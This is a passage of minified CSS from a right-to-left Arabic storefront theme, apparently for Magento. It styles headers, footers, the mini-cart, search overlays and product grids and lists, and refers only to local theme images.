.action.subscribe{padding:0 15px}.footer .block.newsletter:not(:hover) .form.subscribe .form-group .control input+.mage-error{opacity:0;visibility:hidden}.footer .bottom-footer{padding-top:20px;padding-bottom:20px;line-height:1;border-top:1px solid transparent}.footer .bottom-footer .copyright address{margin:0;line-height:1}.footer .bottom-footer ul:after{content:"";display:table;clear:both}.footer .bottom-footer ul li{float:left;margin:0 10px}.footer .bottom-footer ul li:first-child{margin-left:0}.footer .top-footer .block.newsletter{max-width:550px;margin:0 auto}.footer.footer2 .top-footer{padding:43px 0 50px;background-color:#f6f6f8}.footer.footer2 .middle-footer{background-color:#fff}.footer.footer2 .bottom-footer{background-color:#f6f6f8}.footer .instagram-block .block-content ul.row{margin-left:-5px;margin-right:-5px}.footer .instagram-block .block-content ul.row li.margin-bottom30{margin-bottom:10px;padding-left:5px;padding-right:5px}.footer.footer3 .bottom-footer{border-top:1px solid #ddd;padding:60px 0;text-align:center}.footer.footer3 .bottom-footer li{float:none;display:inline-block}.footer.footer3 .bottom-footer .social-link{margin-top:25px}.footer.footer3 .bottom-footer .social-link li{float:none;font-size:20px;display:inline-block}.footer.footer3 .bottom-footer .custom-menu{margin-top:40px;margin-bottom:10px}.footer.footer3 .bottom-footer .custom-menu li a{color:#222;font-weight:500;margin-bottom:10px;display:inherit}.footer.footer3 .bottom-footer .custom-menu li a:hover{color:#56cfe1}.footer.footer4 .top-footer{border-top:1px solid #ddd;padding:43px 0 50px}.footer.footer4 .middle-footer{color:#fff}.footer.footer4 .middle-footer .h1,.footer.footer4 .middle-footer h1,.footer.footer4 .middle-footer .h2,.footer.footer4 .middle-footer h2,.footer.footer4 .middle-footer .h3,.footer.footer4 .middle-footer h3,.footer.footer4 .middle-footer .h4,.footer.footer4 .middle-footer h4,.footer.footer4 .middle-footer .h5,.footer.footer4 .middle-footer h5,.footer.footer4 .middle-footer .h6,.footer.footer4 .middle-footer h6{color:#fff}.footer.footer4 .middle-footer a{color:#fff}.footer.footer4 .middle-footer a:hover,.footer.footer4 .middle-footer a:focus{color:#56cfe1}.footer.footer4 .middle-footer-container .middle-footer{background:0 0 !important;padding-bottom:0}.footer.footer4 .middle-footer-container .middle-col{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/images/bg_footer.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat}.footer.footer4 .bottom-footer{color:rgba(255,255,255,.3);background-color:rgba(0,0,0,.4)}.footer.footer4 .bottom-footer .copyright address{margin-bottom:0 !important;line-height:inherit !important}.footer.footer4.footer-builder .visible-builder{display:block !important}ul.social-link li{float:right;margin:0 10px;font-size:16px}ul.social-link li:first-child{margin-right:0}ul.social-link:after{content:"";display:table;clear:both}ul.list-icon li{padding-right:30px;position:relative;margin-bottom:18px}ul.list-icon li:last-child{margin-bottom:0}ul.list-icon li .icon{font-size:24px;font-weight:700;position:absolute;right:0;top:0}.minicart-wrapper{position:relative}.minicart-wrapper:after{content:"";display:table;clear:both}.minicart-wrapper .action.showcart{white-space:nowrap;cursor:pointer;text-decoration:none;position:relative;color:#000;display:block;line-height:1}.minicart-wrapper .action.showcart>.counter.qty{color:#fff;background-color:#222;text-align:center;white-space:normal;position:absolute;height:20px;min-width:20px;font-size:12px;line-height:22px;right:14px;top:-10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.minicart-wrapper .action.showcart>.counter.qty.empty .counter-number:empty:after{content:"0";display:inline-block}.minicart-wrapper .action.showcart>.counter.qty .loading-mask{width:20px;height:20px;top:0;background-color:transparent;right:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.minicart-wrapper .action.showcart>.counter.qty .loading-mask .loader>img{width:20px;position:static !important}.minicart-wrapper .action.showcart>.counter.qty .counter-label{display:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;font-size:24px;content:"\e615";font-family:'Pe-icon-7-stroke';overflow:hidden;speak:none;line-height:1;text-align:center}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart:active:before{color:#56cfe1}.minicart-wrapper .action.showcart.active{color:#56cfe1}.minicart-wrapper .action.showcart.active:before{color:#56cfe1}.minicart-wrapper .block-minicart{background:#fff;top:0;bottom:0;width:320px;left:auto;right:0;position:fixed;z-index:999;opacity:0;visibility:hidden;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.minicart-wrapper.active:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:.9;display:block;content:"";z-index:998}.minicart-wrapper.active .block-minicart{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.minicart-wrapper .close-minicart{font-size:16px;line-height:50px;letter-spacing:2px;text-transform:uppercase;background:#000;color:#fff;text-align:center;font-weight:600;position:relative}.minicart-wrapper .close-minicart button{position:absolute;left:8px;top:0;bottom:0;cursor:pointer;font-size:40px;background:0 0;border:none;opacity:.8}.minicart-wrapper .close-minicart button i{display:block}.minicart-wrapper .close-minicart button:hover{opacity:1}.minicart-wrapper .block-content{max-height:calc(50vh);overflow-x:hidden;overflow-y:auto;padding:0 20px}.minicart-wrapper .block-content ol.minicart-items,.minicart-wrapper .block-content .minicart-items-wrapper{height:auto !important}.minicart-wrapper .block-content>.actions>.subtotal{margin-top:15px;text-align:center;width:100%;padding:11px 0 7px;border-top:1px solid #ebebeb}.minicart-wrapper .block-content>.actions>.subtotal>*{display:inline-block}.minicart-wrapper .block-content>.actions>.subtotal>span.label{color:#222;font-size:18px;letter-spacing:.5px;font-weight:600;text-transform:uppercase}.minicart-wrapper .block-content>.actions>.subtotal .price-container .price{color:#2a2a2a;font-size:18px;font-weight:600}.minicart-wrapper .block-content .subtitle.empty{display:block;color:#222;text-align:center;font-weight:400;padding-top:20px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{overflow:hidden;width:80px !important;float:right}.minicart-items .product>.product-item-photo img,.minicart-items .product>.product-image-container img{max-width:100%;height:auto !important}.minicart-items .product-item{padding-top:20px}.minicart-items .product-item .product:after{display:table;clear:both;content:""}.minicart-items .product-item .product>.product-item-photo{position:relative}.minicart-items .product-item .product>.product-item-photo:after{content:"";background:#000;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.minicart-items .product-item .product-item-details{float:right;width:calc(20%);padding-right:15px;padding-top:1px}.minicart-items .product-item .product-item-details>.product.options{font-size:12px}.minicart-items .product-item .product-item-details .product-item-name{font-size:13px;color:#222;line-height:1.428;font-weight:600;display:block}.minicart-items .product-item .product-item-details .product-item-name a{font-weight:600;font-size:13px;color:#222;line-height:1.428;display:block}.minicart-items .product-item .product-item-details .product-item-name a:hover{color:#56cfe1}.minicart-items .product-item .product-item-details .product-item-pricing{margin-top:4px}.minicart-items .product-item .product-item-details .product-item-pricing .price{color:#2a2a2a;font-size:14px}.minicart-items .product-item .details-qty.qty{margin-top:8px}.minicart-items .product-item .details-qty.qty>label{display:none}.minicart-items .product-item .details-qty.qty .cart-item-qty{width:80px;height:34px;border-radius:17px;line-height:1;padding:0;text-align:center}.minicart-items .product-item .details-qty.qty .update-cart-item{margin-left:0;height:34px;padding:0 15px;font-size:12px;color:#fff;border:1px solid #222;background-color:#222;border-radius:17px}.minicart-items .product-item .details-qty.qty .update-cart-item:hover,.minicart-items .product-item .details-qty.qty .update-cart-item:focus,.minicart-items .product-item .details-qty.qty .update-cart-item:active{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.minicart-items .product-item .product.actions{position:absolute;top:50%;left:50%;display:table;opacity:0;visibility:hidden;z-index:1;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.minicart-items .product-item .product.actions>div{display:table-cell;padding:0 3px;vertical-align:middle}.minicart-items .product-item .product.actions .action{width:30px;height:30px;color:#222;background-color:#fff;border:1px solid #fff;display:block;border-radius:5px;text-align:center;line-height:26px}.minicart-items .product-item .product.actions .action span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product-item .product.actions .action:after{font-size:20px;font-family:'Pe-icon-7-stroke';font-weight:700}.minicart-items .product-item .product.actions .action.delete:after{content:"\e680";font-size:28px}.minicart-items .product-item .product.actions .action.edit:after{content:"\e666"}.minicart-items .product-item .product.actions .action:hover{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.minicart-items .product-item:hover .product>.product-item-photo:after{opacity:.5}.minicart-items .product-item:hover .product.actions{opacity:1;visibility:visible}.product.options>.toggle{cursor:pointer;color:#222;display:block;font-weight:500}.product.options>.toggle:after{color:#2a2a2a;margin:0 0 0 5px;position:static;content:"\f107";display:inline-block;font-family:FontAwesome;font-size:12px;font-weight:400;line-height:12px;margin:0 6px 0;overflow:hidden;text-align:center;vertical-align:middle}.product.options .content .subtitle{display:none}dl.product.options.list{margin-bottom:5px}dl.product.options.list dt,dl.product.options.list dd{float:left;vertical-align:top}dl.product.options.list dd{margin-bottom:8px}dl.product.options.list dt{clear:left;margin:0;font-size:12px;color:#222;font-weight:500}dl.product.options.list dt:after{content:":";display:inline-block}.header{background-color:#fff;border-bottom:1px solid #fff;position:relative;z-index:99}.header .close-nav-button{position:fixed;top:0;right:0;z-index:99999;background:0 0;border:none;box-shadow:none;color:#fff;font-size:40px;width:40px;height:40px;display:none}.header .close-nav-button span{display:block}.header .top-header-content{background-color:#f6f6f8;font-size:12px;clear:both}.header .top-header-content a,.header .top-header-content button{color:#878787}.header .top-header-content a:hover,.header .top-header-content button:hover,.header .top-header-content a:focus,.header .top-header-content button:focus{color:#56cfe1}.header .top-header-content .top-middle-header{text-align:center;padding:14px 0}.header .dropdown-switcher{float:left;margin-right:30px;position:static}.header .dropdown-switcher .dropdown-menu{margin:0;padding:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);border:none;box-shadow:0 0 3px 0 rgba(0,0,0,.1);left:15px;right:auto;font-size:12px;min-width:110px}.header .dropdown-switcher .dropdown-menu li>a{border-bottom:1px solid #ddd;color:#8e8e8e;padding:8px 15px;background:0 0;white-space:nowrap}.header .dropdown-switcher .dropdown-menu li>a:hover{color:#56cfe1}.header .dropdown-switcher .dropdown-menu li>a img{height:auto;margin-left:7px;margin-top:-4px;width:16px}.header .dropdown-switcher .switcher-toggle{background:0 0;border:none;box-shadow:none;font-weight:400;padding:14px 0;position:relative}.header .dropdown-switcher .switcher-toggle .fa-angle-down{font-size:11px;margin-right:2px;margin-top:1px}.header .dropdown-switcher.open .dropdown-menu{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.header .top-custom-link ul:after{content:"";display:table;clear:both}.header .top-custom-link ul li{float:right;padding:14px 0}.header .top-custom-link ul li+li{margin-right:15px}.header .top-custom-link ul li a .icon{font-size:16px;vertical-align:middle}.header ul.social-link li{margin:18px 5px 0}.header ul.social-link li:first-child{margin-left:0}.header ul.social-link li a{color:#222}.header ul.social-link li a:hover{color:#01bad4}.header .table-icon-menu{display:table;position:relative}.header .table-icon-menu>div{display:table-cell;vertical-align:middle;padding:19px 0 16px 12px}.header .table-icon-menu .minicart-wrapper{padding-right:0}.header .dropdown-toplinks{position:static}.header .dropdown-toplinks .dropdown-toggle{background:0 0;border:none;color:#000;font-size:24px;line-height:1;display:block}.header .dropdown-toplinks .dropdown-toggle:hover{color:#56cfe1}.header .dropdown-toplinks .dropdown-menu{min-width:0;left:0;right:auto;opacity:0;position:absolute;top:100%;visibility:hidden;z-index:100;display:block !important;padding:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;box-shadow:0 0 3px 0 rgba(0,0,0,.1);background-color:#fff;margin:0;border:none;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.header .dropdown-toplinks .dropdown-menu li{white-space:nowrap}.header .dropdown-toplinks .dropdown-menu li a:not(.no-display){border-bottom:1px solid #eee;padding:12px 15px 8px;display:block}.header .dropdown-toplinks .dropdown-menu li a:not(.no-display) .counter{font-size:12px}.header .dropdown-toplinks .dropdown-menu li a:not(.no-display) .counter:before{content:"("}.header .dropdown-toplinks .dropdown-menu li a:not(.no-display) .counter:after{content:")"}.header .dropdown-toplinks:hover .dropdown-menu{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.header .header-wl a{background:0 0;border:none;color:#000;font-size:24px;line-height:1;display:block;position:relative}.header .header-wl a:hover{color:#56cfe1}.header .header-wl .count-wl{color:#fff;background-color:#222;text-align:center;white-space:normal;position:absolute;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;height:20px;min-width:20px;font-size:12px;line-height:22px;right:14px;top:-10px}.header .search-form .actions-search .action-search{background:0 0;border:none;color:#000;font-size:24px;line-height:1;display:block}.header .search-form .actions-search .action-search:hover{color:#56cfe1}.header .search-form .form-search{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;background:rgba(0,0,0,.95);opacity:0;visibility:hidden;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.header .search-form .form-search .form.minisearch{max-width:580px;margin:0 auto;padding:15px;margin-top:calc(95%)}.header .search-form .form-search .form.minisearch .input-text{border:0;background:0 0;border-bottom:1px solid rgba(255,255,255,.08);padding:0;text-align:center;font-size:20px;color:#fff;box-shadow:none;letter-spacing:2px}.header .search-form .form-search .form.minisearch .button{opacity:0;visibility:hidden;display:none}.header .search-form.active .form-search{opacity:1;visibility:visible}.header .search-form.select-search .form-search .form.minisearch{display:table;width:100%;position:relative;padding-bottom:0}.header .search-form.select-search .form-search .form.minisearch .search-select .dropdown{position:static}.header .search-form.select-search .form-search .form.minisearch .search-select .search-toggle{border:none;border-bottom:1px solid rgba(255,255,255,.08);background:0 0;font-size:20px;padding:0 10px;white-space:nowrap;height:40px}.header .search-form.select-search .form-search .form.minisearch .search-select .dropdown-menu{left:15px;right:15px;max-height:266px;overflow-x:hidden;overflow-y:auto;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.header .search-form.select-search .form-search .form.minisearch .search-select .dropdown-menu li a{font-size:14px;font-weight:400;color:#878787;padding:8px 15px;border-bottom:1px solid rgba(0,0,0,.08)}.header .search-form.select-search .form-search .form.minisearch .search-select .dropdown-menu li a:hover{background:0 0;color:#56cfe1}.header .search-close{position:absolute;right:20px;top:40px;color:#fff;width:60px;height:60px;background:0 0;border:none;font-size:60px}.header .search-close i{display:block}.header .search-close:hover{color:#01bad4;transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg)}.header .action.nav-toggle{border:none;background:0 0;padding:5px 0;margin-top:14px}.header .logo-header .logo{display:block;text-align:center;padding-top:17px}.header.header2 .logo-left-header{padding-top:17px}.header.header3 .logo-left-header{padding-top:17px}.header.header4 .bottom-header-content{border-top:1px solid #ececec}.header.header5 .social-link{display:table;margin:0 auto}.header.header6 .megamenu-content,.header.header7 .megamenu-content{transition:left .3s;-webkit-transition:left .3s;-moz-transition:left .3s;-o-transition:left .3s;height:100%;left:calc(-46%);overflow:auto;position:fixed;top:0;width:calc(46%);max-width:400px;background-color:#fff;z-index:1000;padding:0}.header.header6 .megamenu-content .nav-tabs,.header.header7 .megamenu-content .nav-tabs{border:none}.header.header6 .megamenu-content .nav-tabs>li,.header.header7 .megamenu-content .nav-tabs>li{width:calc(33.33333333%);text-align:center;margin:0}.header.header6 .megamenu-content .nav-tabs>li+li,.header.header7 .megamenu-content .nav-tabs>li+li{border-left:1px solid rgba(255,255,255,.3)}.header.header6 .megamenu-content .nav-tabs>li>a,.header.header7 .megamenu-content .nav-tabs>li>a{background:0 0;padding:25px 0;display:block;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;margin:0;font-weight:600;color:#fff;background-color:#222;border:none !important}.header.header6 .megamenu-content .nav-tabs>li.active>a,.header.header7 .megamenu-content .nav-tabs>li.active>a{background-color:#fff;color:#272727}.header.header6 .megamenu-content .top-links,.header.header7 .megamenu-content .top-links{text-align:left;margin:0}.header.header6 .megamenu-content .top-links li,.header.header7 .megamenu-content .top-links li{width:100%}.header.header6 .megamenu-content .top-links li a:not(.no-display),.header.header7 .megamenu-content .top-links li a:not(.no-display){border-bottom:1px solid #e3e3e3;color:#575757;display:block;padding:10px 15px;font-size:14px}.header.header6 .megamenu-content .dropdown-switcher,.header.header7 .megamenu-content .dropdown-switcher{float:none;display:block;border-bottom:1px solid #e3e3e3;margin:0;position:relative}.header.header6 .megamenu-content .dropdown-switcher .switcher-toggle,.header.header7 .megamenu-content .dropdown-switcher .switcher-toggle{padding-left:15px;width:100%;text-align:left}.header.header6 .megamenu-content .dropdown-switcher .dropdown-menu,.header.header7 .megamenu-content .dropdown-switcher .dropdown-menu{left:15px;right:auto}.header.header6 .megamenu-content .static-content,.header.header7 .megamenu-content .static-content,.header.header6 .megamenu-content .nav.nav-main-menu>li.logo-item,.header.header7 .megamenu-content .nav.nav-main-menu>li.logo-item{display:none !important}.header.header6 .navigation .nav-main-menu .label-menu,.header.header7 .navigation .nav-main-menu .label-menu{position:static !important;display:inline-block;float:left;vertical-align:middle;margin-top:4px;margin-left:20px;margin-right:20px}.header.header7 .action.nav-toggle.hidden-xs{margin-right:20px;margin-left:0 !important}.header.header8{border-bottom:none}.header.header8 .vertical-title{font-size:14px;text-transform:uppercase;font-weight:500;color:#fff;background-color:#222;height:48px;line-height:48px;padding:0 28px;cursor:pointer}.header.header8 .vertical-title .fa{margin-left:15px}.header.header8 .table-icon-menu>div{padding:36px 20px 34px 0}.header.header8 .middle-header-content .logo-header .logo{text-align:right;padding-top:35px;padding-bottom:35px}.header.header8 .bottom-header-block{font-size:12px;padding:13px 0;text-align:left}.header.header8 .bottom-header-content .parent__megameu{position:static}.header.header8 .bottom-header-content .parent__megameu .nav-toggle{height:48px;width:48px;text-align:center;background-color:#222;margin:0}.header.header8 .bottom-header-content .parent__megameu .nav-toggle img{filter:brightness(0) invert(1);-webkit-filter:brightness(0) invert(1);transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg)}.header.header8 .bottom-header-content .parent__megameu .navigation .nav-main-menu{position:static}.header.header8 .search-form>.actions-search{display:none}.header.header8 .vertical-menu-widget{position:relative}.header.header8 .vertical-menu-widget .vertical-menu{position:absolute;top:100%;background-color:#fff;left:0;right:0;z-index:10}.header.header9{border-bottom:none}.header.header9 .vertical-title{font-size:14px;text-transform:uppercase;font-weight:500;color:#fff;background-color:#363636;height:50px;line-height:50px;padding:0 28px;cursor:pointer}.header.header9 .vertical-title .fa{margin-left:15px}.header.header9 .table-icon-menu>div{padding:12px 20px 9px 0}.header.header9 .dropdown-toplinks .dropdown-toggle,.header.header9 .header-wl a,.header.header9 .minicart-wrapper .action.showcart{color:#fff}.header.header9 .minicart-wrapper .action.showcart>.counter.qty,.header.header9 .header-wl .count-wl{background-color:#fff;color:#222}.header.header9 .bottom-header-content{background-color:#222}.header.header9 .middle-header-content .logo-header .logo{text-align:right;padding-top:35px;padding-bottom:35px}.header.header9 .vertical-menu-widget{position:relative}.header.header9 .vertical-menu-widget .vertical-menu{position:absolute;top:100%;background-color:#fff;left:0;right:0;z-index:10}.header.header9 .search-form>.actions-search{display:none}.header.header9 .search-form .actions-search .action-search{color:#fff}body:not(.cms-index-index) .header.header8 .vertical-menu-widget .vertical-menu,body:not(.cms-index-index) .header.header9 .vertical-menu-widget .vertical-menu{display:none}.use-header6.nav-before-open,.use-header7.nav-before-open{height:100%;overflow-x:hidden;width:100%}.use-header6.nav-before-open body,.use-header7.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.use-header6.nav-before-open .page-wrapper,.use-header7.nav-before-open .page-wrapper{height:100%;left:0;overflow:hidden;position:relative;transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-o-transition:left .3s ease 0s}.use-header6.nav-before-open .header .megamenu-content,.use-header7.nav-before-open .header .megamenu-content{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0 !important}.use-header6.nav-before-open .nav-toggle:after,.use-header7.nav-before-open .nav-toggle:after{background:rgba(0,0,0,.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999}.product-item .mage-error{display:none !important}.product-image-photo.img-thumbnail{padding:0;line-height:1;background:0 0;border:none;min-width:100%;position:absolute;top:0;left:0;margin:auto !important;display:block;bottom:0;right:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.products-grid.slider-1-row .owl-item{padding:0 15px}.products-grid .product-item-info{margin-bottom:30px}.products-grid .product-item-info .product-top{position:relative;overflow:hidden}.products-grid .product-item-info .product-top a.photo{display:block;height:0}.products-grid .product-item-info .product-top a.photo:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;z-index:3}.products-grid .product-item-info .product-top a.photo img.swatch-option-loading{content:none}.products-grid .product-item-info .product-top a.photo img.swatch-option-loading+.img-hover-show{opacity:0 !important}.products-grid .product-item-info .product-top a.photo div{display:none}.products-grid .product-item-info .product-top a.photo div.swatch-option-loading{display:block;background-image:url("../../frontend/Mgs/claue_rtl_child/ar_SA/images/loader.svg");background-position:center center;background-repeat:no-repeat;background-size:50px auto;background-color:rgba(0,0,0,.8);bottom:0;content:none;left:0;min-width:unset;z-index:1;position:absolute;right:0;top:0}.products-grid .product-item-info .product-top .img-hover-show{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;visibility:hidden;min-width:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.products-grid .product-item-info .product-top .actions-link{display:table;position:absolute;top:0;left:0;z-index:3}.products-grid .product-item-info .product-top .actions-link button{background:0 0;font-size:18px;line-height:1;color:#fff;border:none;box-shadow:none;padding:12px 14px;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);opacity:0;visibility:hidden}.products-grid .product-item-info .product-top .actions-link button span{line-height:1;display:block}.products-grid .product-item-info .product-top .actions-link button:hover{color:#56cfe1}.products-grid .product-item-info .product-top:hover a.photo:after{opacity:.3;visibility:visible}.products-grid .product-item-info .product-top:hover .img-hover-show{opacity:1;visibility:visible}.products-grid .product-item-info .product-top:hover .actions-link button{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1;visibility:visible}.products-grid .product-item-info .product-top:hover .tocart.btn-cart{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);opacity:1;visibility:visible}.products-grid .product-item-info .product-top:hover .product-label{display:none}.products-grid .product-item-info .product-item-details{padding-top:11px}.products-grid .product-item-info .product-item-details:after{content:"";display:table;clear:both}.products-grid .product-item-info .product-item-details .product-item-name{margin-bottom:6px;line-height:1.1}.products-grid .product-item-info .product-item-details .product-item-name a{color:#222;font-size:14px;font-weight:500}.products-grid .product-item-info .product-item-details .product-item-name a:hover{color:#56cfe1}.products-grid .product-item-info .product-item-details .product-reviews-summary,.products-grid .product-item-info .product-item-details .product.description{margin-top:8px}.products-grid .product-item-info .tocart.btn-cart{position:absolute;top:50%;left:50%;z-index:3;color:#222;line-height:40px;white-space:nowrap;background-color:#fff;padding:0 25px;text-align:center;border:none;opacity:0;visibility:hidden;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;transform:translate(-50%,-100%);-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);-o-transform:translate(-50%,-100%)}.products-grid .product-item-info .tocart.btn-cart .icon{margin-right:5px;font-size:20px;vertical-align:middle;line-height:1}.products-grid .product-item-info .tocart.btn-cart:hover{background-color:#222;color:#fff}.products-grid .product-item-info div[class^=swatch-opt-] .swatch-attribute{margin-bottom:0;margin-top:2px}.products-grid .product-item-info div[class^=swatch-opt-] .swatch-attribute+.swatch-attribute{margin-top:10px}.products-grid .product-item-info.metro_template{position:relative}.products-grid .product-item-info.metro_template .product-top{z-index:1}.products-grid .product-item-info.metro_template .product-item-details{position:absolute;opacity:0;visibility:hidden;transition:all .3s;bottom:0;left:0;right:0;z-index:2;padding:15px}.products-grid .product-item-info.metro_template:hover .product-top a.photo:after{opacity:.3;visibility:visible}.products-grid .product-item-info.metro_template:hover .product-top+.product-item-details{opacity:1;visibility:visible}.products-grid .product-item-info.metro_template .product-item-details .product-item-name a{color:#fff}.products-grid .product-item-info.metro_template .product-item-details .product-item-name a:hover{color:#56cfe1}.products-grid .product-item-info.metro_template .product-item-details .price-box .price{color:#ddd}.products-grid .product-item-info.metro_template .product-item-details .price-box .special-price .price{color:#ec0101}.products-grid .product-item-info.metro_template .product-reviews-summary,.products-grid .product-item-info.metro_template .product.description{display:none}.products-grid.deal-products-grid .product-item-info .product-item-details{position:absolute;bottom:0;left:0;right:0;text-align:center;padding-bottom:10px}.products-grid.deal-products-grid .product-item-info .product-item-details .price-box{display:inline-block}.products-grid.deal-products-grid .product-item-info .product-item-details .product-item-name a{font-size:16px}.products-grid.deal-products-grid .product-item-info .product-item-details .deal-timer{margin:0 auto 15px}.products-grid .row-col-lg-custom-7 .product-item-info .tocart.btn-cart,.products-grid .row-col-lg-2 .product-item-info .tocart.btn-cart,.products-grid .row-col-lg-custom-8 .product-item-info .tocart.btn-cart{border-radius:50%;width:40px;height:40px;text-align:center;padding:0}.products-grid .row-col-lg-custom-7 .product-item-info .tocart.btn-cart .text,.products-grid .row-col-lg-2 .product-item-info .tocart.btn-cart .text,.products-grid .row-col-lg-custom-8 .product-item-info .tocart.btn-cart .text{display:none !important}.products-grid .row-col-lg-custom-7 .product-item-info .tocart.btn-cart .icon,.products-grid .row-col-lg-2 .product-item-info .tocart.btn-cart .icon,.products-grid .row-col-lg-custom-8 .product-item-info .tocart.btn-cart .icon{display:block !important;margin:0}.list-products .owl-item{padding-left:15px;padding-right:15px}.list-products .product-item-info{margin-bottom:30px;position:relative}.list-products .product-item-info:after{content:"";display:table;clear:both}.list-products .product-item-info .product-image{width:123px;float:right;vertical-align:top;position:relative}.list-products .product-item-info .product-image a.photo{display:block;height:0}.list-products .product-item-info .product-image a.photo:after{position:absolute;left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;content:"";transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.list-products .product-item-info .product-image a.photo img.swatch-option-loading{content:none}.list-products .product-item-info .product-image a.photo div.swatch-option-loading{display:block;background-image:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/loader.svg);background-position:center center;background-repeat:no-repeat;background-size:30px auto;background-color:rgba(0,0,0,.8);bottom:0;content:none;left:0;min-width:unset;z-index:1;position:absolute;right:0;top:0}.list-products .product-item-info .product-image a.photo .product-image-photo{background-color:transparent;border:medium none;border-radius:0;padding:0;min-width:100%;height:auto !important}.list-products .product-item-info .product-image .actions-link{position:absolute;top:50%;z-index:1;left:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.list-products .product-item-info .product-image .actions-link button{background:0 0;font-size:18px;line-height:1;color:#fff;border:0;box-shadow:none;padding:7px 10px;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);opacity:0;visibility:hidden}.list-products .product-item-info .product-image .actions-link button:hover{color:#56cfe1}.list-products .product-item-info:hover .product-image a.photo:after{opacity:.3}.list-products .product-item-info:hover .product-image .actions-link button{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1;visibility:visible}.list-products .product-item-info .product-item-details{float:right;width:calc(-23%);vertical-align:top;padding-right:30px}.list-products .product-item-info .product-item-details .product-item-name{margin-bottom:6px}.list-products .product-item-info .product-item-details .product-item-name a{color:#222;font-size:14px;line-height:1.1;font-weight:500}.list-products .product-item-info .product-item-details .product-item-name a:hover{color:#56cfe1}.list-products .product-item-info .product-item-details .price-box{margin-bottom:2px}.list-products .product-item-info .product-item-details .btn.btn-cart{border:1px solid #e0e0e0;background-color:#fefefe;height:35px;line-height:35px;font-size:12px;font-weight:400;padding:0 35px;color:#222;margin-top:5px}.list-products .product-item-info .product-item-details .btn.btn-cart:hover{color:#fff;background-color:#222;border-color:#222}.content-heading{text-align:center;margin-bottom:33px}.content-heading h3.title{display:inline-block;position:relative;color:#000;line-height:24px}.content-heading h3.title:before,.content-heading h3.title:after{position:absolute;content:"";width:60px;height:2px;background:#000;top:48%}.content-heading h3.title:before{left:-75px}.content-heading h3.title:after{right:-75px}.content-heading 